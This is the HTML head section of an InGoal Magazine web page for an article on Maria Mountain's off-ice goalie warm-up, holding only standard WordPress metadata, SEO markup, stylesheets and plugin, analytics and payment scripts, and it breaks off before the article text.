

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ingoalmag.com/2021/10/06/off-ice-with-maria-mountain-off-ice-goalie-warm-up/
body_size: 34426
content:
 <!DOCTYPE html>
<html dir="ltr" lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ingoalmag.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Off-Ice with Maria Mountain: Off Ice Goalie Warm Up - InGoal Magazine</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":true,"ajaxUrl":"https:\/\/ingoalmag.com\/wp-admin\/admin-ajax.php","areaPrefix":"divi-area-","sys":[]};!function(){var t={195:function(){!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,r=n.Hooks={},o={};function i(t,n,r){var i,e,a;if("string"==typeof t)if(o[t]){if(n)if((i=o[t])&&r)for(a=i.length;a--;)(e=i[a]).callback===n&&e.context===r&&(i[a]=!1);else for(a=i.length;a--;)i[a].callback===n&&(i[a]=!1)}else o[t]=[]}function e(t,n,r,i){if("string"==typeof t){var e={callback:n,priority:r,context:i},a=o[t];a?(a.push(e),a=function(t){var n,r,o,i,e=t.length;for(i=1;i<e;i++)for(n=t[i],r=i;r>0;r--)(o=t[r-1]).priority>n.priority&&(t[r]=o,t[r-1]=n);return t}(a)):a=[e],o[t]=a}}function a(t,n,r){"string"==typeof n&&(n=[n]);var i,e,a=[];for(i=0;i<n.length;i++)Array.prototype.push.apply(a,o[n[i]]);for(e=0;e<a.length;e++){var c=void 0;a[e]&&"function"==typeof a[e].callback&&("filter"===t?void 0!==(c=a[e].callback.apply(a[e].context,r))&&(r[0]=c):a[e].callback.apply(a[e].context,r))}if("filter"===t)return r[0]}r.silent=function(){return r},n.removeFilter=r.removeFilter=function(t,n){i(t,n)},n.removeAction=r.removeAction=function(t,n){i(t,n)},n.applyFilters=r.applyFilters=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return a("filter",t,r)},n.doAction=r.doAction=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];a("action",t,r)},n.addFilter=r.addFilter=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addAction=r.addAction=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addActionOnce=r.addActionOnce=function(n,r,o,a){e(n,r,parseInt(o||10,10),a||t),e(n,(function(){i(n,r)}),1+parseInt(o||10,10),a||t)}}(window)}},n={};function r(o){var i=n[o];if(void 0!==i)return i.exports;var e=n[o]={exports:{}};return t[o](e,e.exports,r),e.exports}r(195)}();</script>
		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="Maria Mountain&#039;s off-ice warm-up can help goalies of all ages avoid injury" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Kevin Woodley"/>
	<meta name="google-site-verification" content="Ji-pePJLSR2zeE-OkqYqbofKctVsNbuXzkCXisDVSrg" />
	<link rel="canonical" href="https://ingoalmag.com/2021/10/06/off-ice-with-maria-mountain-off-ice-goalie-warm-up/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="InGoal Magazine - The World&#039;s Most-Read Publication for Goalies" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Off-Ice with Maria Mountain: Off Ice Goalie Warm Up - InGoal Magazine" />
		<meta property="og:description" content="Maria Mountain&#039;s off-ice warm-up can help goalies of all ages avoid injury" />
		<meta property="og:url" content="https://ingoalmag.com/2021/10/06/off-ice-with-maria-mountain-off-ice-goalie-warm-up/" />
		<meta property="og:image" content="https://ingoalmag.com/wp-content/uploads/2018/06/ingoal-logo-512-square.png" />
		<meta property="og:image:secure_url" content="https://ingoalmag.com/wp-content/uploads/2018/06/ingoal-logo-512-square.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2021-10-06T20:12:43+00:00" />
		<meta property="article:modified_time" content="2024-06-06T01:14:07+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/InGoalMagazine/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@ingoalmedia" />
		<meta name="twitter:title" content="Off-Ice with Maria Mountain: Off Ice Goalie Warm Up - InGoal Magazine" />
		<meta name="twitter:description" content="Maria Mountain&#039;s off-ice warm-up can help goalies of all ages avoid injury" />
		<meta name="twitter:creator" content="@ingoalmedia" />
		<meta name="twitter:image" content="https://ingoalmag.com/wp-content/uploads/2018/06/ingoal-logo-512-square.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ingoalmag.com\/2021\/10\/06\/off-ice-with-maria-mountain-off-ice-goalie-warm-up\/#blogposting","name":"Off-Ice with Maria Mountain: Off Ice Goalie Warm Up - InGoal Magazine","headline":"Off-Ice with Maria Mountain: Off Ice Goalie Warm Up","author":{"@id":"https:\/\/ingoalmag.com\/author\/kwoodley\/#author"},"publisher":{"@id":"https:\/\/ingoalmag.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ingoalmag.com\/wp-content\/uploads\/2021\/10\/MAria-Mountain-Off-Ice-Goalie-Warm-Up_result.webp","width":1920,"height":1080},"datePublished":"2021-10-06T12:12:43-07:00","dateModified":"2024-06-05T18:14:07-07:00","inLanguage":"en-CA","mainEntityOfPage":{"@id":"https:\/\/ingoalmag.com\/2021\/10\/06\/off-ice-with-maria-mountain-off-ice-goalie-warm-up\/#webpage"},"isPartOf":{"@id":"https:\/\/ingoalmag.com\/2021\/10\/06\/off-ice-with-maria-mountain-off-ice-goalie-warm-up\/#webpage"},"articleSection":"Maria Mountain, Off-Ice Training, warm-up"},{"@type":"BreadcrumbList","@id":"https:\/\/ingoalmag.com\/2021\/10\/06\/off-ice-with-maria-mountain-off-ice-goalie-warm-up\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ingoalmag.com#listItem","position":1,"name":"Home","item":"https:\/\/ingoalmag.com","nextItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/category\/training\/#listItem","name":"Off-Ice Training"}},{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/category\/training\/#listItem","position":2,"name":"Off-Ice Training","item":"https:\/\/ingoalmag.com\/category\/training\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/category\/training\/maria-mountain\/#listItem","name":"Maria Mountain"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/category\/training\/maria-mountain\/#listItem","position":3,"name":"Maria Mountain","item":"https:\/\/ingoalmag.com\/category\/training\/maria-mountain\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/2021\/10\/06\/off-ice-with-maria-mountain-off-ice-goalie-warm-up\/#listItem","name":"Off-Ice with Maria Mountain: Off Ice Goalie Warm Up"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/category\/training\/#listItem","name":"Off-Ice Training"}},{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/2021\/10\/06\/off-ice-with-maria-mountain-off-ice-goalie-warm-up\/#listItem","position":4,"name":"Off-Ice with Maria Mountain: Off Ice Goalie Warm Up","previousItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/category\/training\/maria-mountain\/#listItem","name":"Maria Mountain"}}]},{"@type":"Organization","@id":"https:\/\/ingoalmag.com\/#organization","name":"InGoal Magazine","description":"The World's Most-Read Publication for Goalies","url":"https:\/\/ingoalmag.com\/","foundingDate":"2009-01-01","numberOfEmployees":{"@type":"QuantitativeValue","minValue":2,"maxValue":50},"logo":{"@type":"ImageObject","url":"https:\/\/ingoalmag.com\/wp-content\/uploads\/2023\/11\/ingoal-logo-71-square.webp","@id":"https:\/\/ingoalmag.com\/2021\/10\/06\/off-ice-with-maria-mountain-off-ice-goalie-warm-up\/#organizationLogo","width":71,"height":71,"caption":"InGoal Magazine Logo"},"image":{"@id":"https:\/\/ingoalmag.com\/2021\/10\/06\/off-ice-with-maria-mountain-off-ice-goalie-warm-up\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/InGoalMagazine\/","https:\/\/twitter.com\/ingoalmedia","https:\/\/www.instagram.com\/ingoalmag\/","https:\/\/www.tiktok.com\/@ingoalmag","https:\/\/youtube.com\/ingoalmedia"]},{"@type":"Person","@id":"https:\/\/ingoalmag.com\/author\/kwoodley\/#author","url":"https:\/\/ingoalmag.com\/author\/kwoodley\/","name":"Kevin Woodley","image":{"@type":"ImageObject","@id":"https:\/\/ingoalmag.com\/2021\/10\/06\/off-ice-with-maria-mountain-off-ice-goalie-warm-up\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/576e6f4430384e82c4efbe3eb0676aac7ba16fe9b35215d0c9429356d680c6f2?s=96&d=blank&r=g","width":96,"height":96,"caption":"Kevin Woodley"}},{"@type":"WebPage","@id":"https:\/\/ingoalmag.com\/2021\/10\/06\/off-ice-with-maria-mountain-off-ice-goalie-warm-up\/#webpage","url":"https:\/\/ingoalmag.com\/2021\/10\/06\/off-ice-with-maria-mountain-off-ice-goalie-warm-up\/","name":"Off-Ice with Maria Mountain: Off Ice Goalie Warm Up - InGoal Magazine","description":"Maria Mountain's off-ice warm-up can help goalies of all ages avoid injury","inLanguage":"en-CA","isPartOf":{"@id":"https:\/\/ingoalmag.com\/#website"},"breadcrumb":{"@id":"https:\/\/ingoalmag.com\/2021\/10\/06\/off-ice-with-maria-mountain-off-ice-goalie-warm-up\/#breadcrumblist"},"author":{"@id":"https:\/\/ingoalmag.com\/author\/kwoodley\/#author"},"creator":{"@id":"https:\/\/ingoalmag.com\/author\/kwoodley\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/ingoalmag.com\/wp-content\/uploads\/2021\/10\/MAria-Mountain-Off-Ice-Goalie-Warm-Up_result.webp","@id":"https:\/\/ingoalmag.com\/2021\/10\/06\/off-ice-with-maria-mountain-off-ice-goalie-warm-up\/#mainImage","width":1920,"height":1080},"primaryImageOfPage":{"@id":"https:\/\/ingoalmag.com\/2021\/10\/06\/off-ice-with-maria-mountain-off-ice-goalie-warm-up\/#mainImage"},"datePublished":"2021-10-06T12:12:43-07:00","dateModified":"2024-06-05T18:14:07-07:00"},{"@type":"WebSite","@id":"https:\/\/ingoalmag.com\/#website","url":"https:\/\/ingoalmag.com\/","name":"InGoal Magazine","alternateName":"InGoal Mag","description":"The World's Most-Read Publication for Goalies","inLanguage":"en-CA","publisher":{"@id":"https:\/\/ingoalmag.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel="alternate" type="application/rss+xml" title="InGoal Magazine &raquo; Feed" href="https://ingoalmag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="InGoal Magazine &raquo; Comments Feed" href="https://ingoalmag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InGoal Magazine &raquo; Off-Ice with Maria Mountain: Off Ice Goalie Warm Up Comments Feed" href="https://ingoalmag.com/2021/10/06/off-ice-with-maria-mountain-off-ice-goalie-warm-up/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ingoalmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fingoalmag.com%2F2021%2F10%2F06%2Foff-ice-with-maria-mountain-off-ice-goalie-warm-up%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ingoalmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fingoalmag.com%2F2021%2F10%2F06%2Foff-ice-with-maria-mountain-off-ice-goalie-warm-up%2F&#038;format=xml" />
<meta content="InGoal v.1.0" name="generator"/><link rel='stylesheet' id='dss_fe_css-css' href='https://ingoalmag.com/wp-content/plugins/divi_display_logic/assets/style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-area-css' href='https://ingoalmag.com/wp-content/plugins/divi-areas-pro/styles/front-91dfe18c.min.css?ver=1764298021' type='text/css' media='all' />
<link rel='stylesheet' id='divi-dynamic-helper-css' href='https://ingoalmag.com/wp-content/plugins/divi-dynamic-helper/d4/assets/css/style.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ajax-filter-styles-css' href='https://ingoalmag.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/divi/divi-4/styles/style.min.css?ver=6.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='divi-machine-styles-css' href='https://ingoalmag.com/wp-content/plugins/divi-machine/styles/style.min.css?ver=6.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='divi-search-helper-css' href='https://ingoalmag.com/wp-content/plugins/divi-search-helper/assets/css/style.min.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='divi-taxonomy-helper-styles-css' href='https://ingoalmag.com/wp-content/plugins/divi-taxonomy-helper/styles/style.min.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='gravitydivi-forms-customizer-module-styles-css' href='https://ingoalmag.com/wp-content/plugins/gravitydivi-forms-customizer-module/styles/style.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ingoalmag.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<style id='ingoal-hub-band-inline-css' type='text/css'>
/* =========================
   InGoal Hub Band (scoped)
   ========================= */
.igo-hub-band{
  background:#efefef;
  padding:38px 18px;
  border-top:1px solid rgba(255,255,255,.10);
  border-bottom:1px solid rgba(0,0,0,.10);
}
.igo-hub-inner{
  max-width:980px;
  margin:0 auto;
  font-family:Helvetica, Arial, sans-serif;
  color:#111;
}

/* Copy */
.igo-hub-copy{ text-align:center; margin:0 0 16px 0; }
.igo-hub-h2{
  margin:0 0 6px 0;
  font-size:34px;
  line-height:1.15;
  font-weight:900;
  letter-spacing:-.2px;
}
.igo-hub-sub{ margin:0 0 10px 0; font-size:20px; line-height:1.4; }
.igo-hub-body{
  margin:0 auto 10px auto;
  max-width:780px;
  font-size:16px;
  line-height:1.55;
  color:#333;
}
.igo-hub-highlight{
  margin:0 auto;
  max-width:900px;
  font-size:18px;
  line-height:1.45;
  color:#c58a00;
}

/* Buttons (paid) */
.igo-hub-ctas{
  display:grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap:14px;
  margin:22px 0 0 0;
}
.igo-hub-btn{
  display:flex;
  align-items:center;
  justify-content:center;
  text-align:center;
  padding:14px;
  border-radius:12px;
  text-decoration:none !important;
  font-weight:900;
  letter-spacing:.5px;
  font-size:12px;
  line-height:1.2;
  border:1px solid rgba(0,0,0,.22);
  color:#111 !important;
  background:#ffffff;
  text-transform:uppercase;
  min-height:48px;
  box-shadow:0 2px 0 rgba(0,0,0,.04);
  transition:transform .12s ease, box-shadow .12s ease, background .12s ease;
}
.igo-hub-btn:hover{
  background:rgba(0,0,0,.03);
  transform:translateY(-1px);
  box-shadow:0 6px 14px rgba(0,0,0,.08);
}
.igo-hub-btn-primary{
  background:#0b5cff;
  border-color:#0b5cff;
  color:#fff !important;
}
.igo-hub-btn-primary:hover{
  background:#064be0;
  border-color:#064be0;
}

/* Form (free, secondary) */
.igo-hub-form{ margin-top:28px; }
.igo-hub-form-box{
  background:#ffffff;
  border:1px solid rgba(0,0,0,.18);
  border-radius:14px;
  padding:16px;
  box-shadow:0 10px 24px rgba(0,0,0,.06);
  max-width:760px;
  margin:0 auto;
}
.igo-hub-form-label{
  text-align:center;
  font-size:12px;
  font-weight:900;
  letter-spacing:.6px;
  text-transform:uppercase;
  color:#777;
  margin-bottom:6px;
}
.igo-hub-form-title{
  text-align:center;
  font-size:14px;
  line-height:1.45;
  color:#333;
  margin:0 0 14px 0;
  font-weight:700;
}
.igo-hub-form-note{
  margin-top:10px;
  font-size:12px;
  color:#666;
  text-align:center;
}

/* Gravity Forms cleanup (scoped) */
.igo-hub-form-embed .gform_wrapper,
.igo-hub-form-embed .gform_wrapper form{ margin:0 !important; }
.igo-hub-form-embed .gform_wrapper .gform_footer{
  margin:12px 0 0 0 !important;
  padding:0 !important;
}
.igo-hub-form-embed .gform_wrapper input[type="text"],
.igo-hub-form-embed .gform_wrapper input[type="email"],
.igo-hub-form-embed .gform_wrapper input[type="tel"]{
  border-radius:10px !important;
}
.igo-hub-form-embed .gform_wrapper .gform_button,
.igo-hub-form-embed .gform_wrapper button{
  border-radius:10px !important;
  font-weight:900 !important;
  letter-spacing:.4px !important;
  text-transform:uppercase !important;
}

/* Podcast (tertiary) */
.igo-listen-ps{ margin:22px 0 0 0; text-align:center; }
.igo-listen-ps-title{
  font-size:14px;
  font-weight:900;
  color:#333;
  margin:0 0 10px 0;
  max-width:820px;
  margin-left:auto;
  margin-right:auto;
}
.igo-listen-wrap{
  display:flex;
  align-items:center;
  justify-content:center;
  gap:14px;
  flex-wrap:wrap;
}
.igo-listen-line{ height:1px; background:rgba(0,0,0,.18); width:140px; }
.igo-listen-item{
  display:flex;
  align-items:center;
  gap:10px;
  text-decoration:none;
  color:#111;
  padding:10px 12px;
  border-radius:10px;
  border:1px solid rgba(0,0,0,.10);
  background:rgba(255,255,255,.55);
  transition:transform .12s ease, background .12s ease, border-color .12s ease;
}
.igo-listen-item:hover{
  background:#fff;
  border-color:rgba(0,0,0,.18);
  transform:translateY(-1px);
}
.igo-listen-kicker{ font-size:12px; color:#666; margin-bottom:2px; }
.igo-listen-name{ font-size:16px; font-weight:800; }

/* Mobile */
@media (max-width:720px){
  .igo-hub-band{ padding:30px 14px; }
  .igo-hub-h2{ font-size:28px; }
  .igo-hub-sub{ font-size:18px; }
  .igo-hub-highlight{ font-size:16px; }
  .igo-hub-ctas{ grid-template-columns:1fr; gap:10px; }
  .igo-hub-btn{ font-size:13px; }
  .igo-listen-line{ display:none; }
  .igo-listen-item{
    width:100%;
    max-width:380px;
    justify-content:center;
  }
}
/*# sourceURL=ingoal-hub-band-inline-css */
</style>
<link rel='stylesheet' id='dmach-carousel-css-css' href='https://ingoalmag.com/wp-content/plugins/divi-machine/css/carousel.min.css?ver=6.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ingoalmag.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-preloader-css' href='https://ingoalmag.com/wp-content/themes/InGoal/assets/css/preloader.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ingoalmag.com/wp-content/themes/InGoal/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-child-style-css' href='https://ingoalmag.com/wp-content/themes/InGoal/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-snippets-bundle-css' href='https://ingoalmag.com/wp-content/themes/InGoal/includes/admin/ingoal-snippets-bundle.css?ver=1767571420' type='text/css' media='all' />
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-B352JJB0TM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ingoalmag.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-B352JJB0TM", {"googlesitekit_post_type":"post","googlesitekit_post_categories":"Maria Mountain; Off-Ice Training","googlesitekit_post_date":"20211006"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3" id="stripe-js-v3-js"></script>
<script type="text/javascript" id="rcp-stripe-js-extra">
/* <![CDATA[ */
var rcpStripe = {"keys":{"publishable":"pk_live_dINwAN88F2Ob9K6YGAU7zU5O"},"errors":{"api_key_expired":"Payment gateway connection error.","card_declined":"The card has been declined.","email_invalid":"Invalid email address. Please enter a valid email address and try again.","expired_card":"This card has expired. Please try again with a different payment method.","incorrect_address":"The supplied billing address is incorrect. Please check the card's address or try again with a different card.","incorrect_cvc":"The card's security code is incorrect. Please check the security code or try again with a different card.","incorrect_number":"The card number is incorrect. Please check the card number or try again with a different card.","invalid_number":"The card number is incorrect. Please check the card number or try again with a different card.","incorrect_zip":"The card's postal code is incorrect. Please check the postal code or try again with a different card.","postal_code_invalid":"The card's postal code is incorrect. Please check the postal code or try again with a different card.","invalid_cvc":"The card's security code is invalid. Please check the security code or try again with a different card.","invalid_expiry_month":"The card's expiration month is incorrect.","invalid_expiry_year":"The card's expiration year is incorrect.","payment_intent_authentication_failure":"Authentication failure.","payment_intent_incompatible_payment_method":"This payment method is invalid.","payment_intent_payment_attempt_failed":"Payment attempt failed.","setup_intent_authentication_failure":"Setup attempt failed."},"formatting":{"currencyMultiplier":100},"elementsConfig":null};
//# sourceURL=rcp-stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/restrict-content-pro/core/includes/gateways/stripe/js/stripe.min.js?ver=3.5.49" id="rcp-stripe-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/restrict-content-pro/core/includes/gateways/stripe/js/register.min.js?ver=3.5.49" id="rcp-stripe-register-js"></script>
<link rel="https://api.w.org/" href="https://ingoalmag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ingoalmag.com/wp-json/wp/v2/posts/242954" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ingoalmag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ingoalmag.com/?p=242954' />
 
<script> 
jQuery(document).ready(function(i){const c=window.navigator.userAgent;function t(c){i(".et_pb_de_mach_archive_loop").each(function(t,s){var e,n,o,d=i(this).find(".dmach-grid-item"),h=(e=i(".dmach-grid-sizes"),n=c,o=void 0,i(e.attr("class").split(" ")).each(function(){this.indexOf(n)>-1&&(o=this)}),o).replace(c,""),a=1,r=1;i(d).each(function(i,c){a++});var l=Math.ceil(a/h),m=l*h;i(d).each(function(c,t){var s=(r-1)%h+1,e=Math.ceil(r*l/m);i(this).closest(".grid-posts").find(".dmach-grid-item:nth-child("+r+")").css("-ms-grid-row",""+e),i(this).closest(".grid-posts").find(".dmach-grid-item:nth-child("+r+")").css("-ms-grid-column",""+s),r++})})}/MSIE|Trident/.test(c)&&i(window).on("resize",function(){i(window).width()>=981?(col_size="col-desk-",t(col_size)):(col_size="col-mob-",t(col_size))})}); 
</script> 
 
 
<style> 
